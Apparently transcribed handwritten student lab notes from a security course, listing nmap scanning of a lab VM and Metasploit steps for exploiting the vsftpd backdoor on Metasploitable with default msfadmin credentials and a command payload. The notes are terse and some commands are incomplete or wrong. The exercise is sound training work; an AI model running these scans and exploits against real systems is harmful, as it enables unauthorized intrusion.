 Gande
Ananthu
Week-7
→ open CMROS file as workstation.
→ power on the VM.
→ copy the ip address.
→ open nmap & type ip address &
profile to Intense scan all TCP ports.
(http)
→ nmap -p 65535 -T4 -A -v ipaddress.
→ now open nmap &
set profile to Intense scan all TCP ports.
(http & ssh are shown).
→ search for cmros ip address in browser.
Week-8
→ metasploit in VMware.
→ msfadmin as username & password
→ copy ip address
→ Kali terminal → msfconsole
→ search vsftpd
→ use exploit/
→ info
→ set RHOST ipadd
→ info
→ show payloads
→ set payloads /cmd
→ exploit
→ back